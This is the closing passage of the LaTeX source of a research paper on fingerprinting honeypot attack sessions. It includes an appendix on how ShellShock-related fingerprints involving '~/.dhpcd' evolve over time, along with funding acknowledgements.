  \includegraphics[width=2\columnwidth]{}
  \caption{Examples of sessions from the communities of Fig.~\ref{fig:graph_relationship} (Cyberlab dataset).
  }
  \label{fig:final_table}
\end{figure*}

\section{Appendix}\label{sec:appendix}

\subsection{DOTA and dhpcd over time} Fig.~\ref{fig:fing_dota_dhpcd_over_time} details the evolution over time of fingerprints that are related to the DOTA and ShellShock attacks. 
\subsection{ShellShock} 

As another example of how fingerprints are useful in understanding attack morphing, we compare different fingerprints that contain the word \texttt{\textasciitilde/.dhpcd}. Recall that those are cases of attackers trying to abuse the ShellShock vulnerability by deploying a compromised DHCP server. In the Cyberlab collection, this word appears on 664 unique sessions. 
We focus on the three fingerprints with the largest number of associated sessions in Fig.~\ref{fig:fingerprint_comparison}. Each block represents a tactic in the fingerprint; each colour is the corresponding label. We pad fingerprints to best align them and improve visualisation. 
 
The first fingerprint corresponds to the first occurrence of this attack. The second fingerprint extends this fingerprint by adding some initial \textit{Discovery} steps and a \textit{Persistence} step in between. Eventually, the third fingerprint is a truncated version of the first one which appears starting from Oct. 15th, 2019. The initial tactics are identical, and apparently, the attacker's script fails in the Cyberlab honeypot, either because the attacker has updated its scripts or as a consequence of changes in the behaviour of the honeypot after its version upgrade.

\subsection{Communities explanation}
See Fig.~\ref{fig:final_table} for examples of sessions related to the communities found in Sec.~\ref{sec:clustering}.

\section*{Acknowledgement}
The research leading to these results has been partly funded by the Huawei R\&D Center (France), by the project SERICS (SEcurity and RIghts In the CyberSpace - PE00000014) under the MUR National Recovery and Resilience Plan funded by the European Union, as well as 
the ACRE (AI-Based Causality and Reasoning for Deceptive Assets - 2022EP2L7H) and xInternet (eXplainable Internet - 20225CETN9) projects - funded by European Union - Next Generation EU within the PRIN 2022 program (D.D. 104 - 02/02/2022 Ministero dell'Università e della Ricerca). This manuscript reflects only the authors' views and opinions and the Ministry cannot be considered responsible for them.

\end{document}